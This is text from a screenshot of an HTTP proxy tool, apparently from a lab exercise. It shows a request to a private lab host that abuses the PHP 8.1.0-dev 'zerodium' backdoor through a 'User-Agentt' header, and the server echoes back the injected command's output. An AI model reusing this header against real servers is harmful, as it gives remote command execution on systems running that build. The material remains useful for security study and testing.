 Quick Start Request & Response Requester
1 2
Request
Response
Method Text Send Text
GET http://10.10.10.242/ HTTP/1.1
Host: 10.10.10.242
User-Agentt: zerodium system("echo Dr4ks");
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:19:08 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 5821
Dr4ks
<!DOCTYPE html>
<html lang="en" >
Time: 865 ms Body Length: 5,821 Total Length: 6,079 bytes
ut
estamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags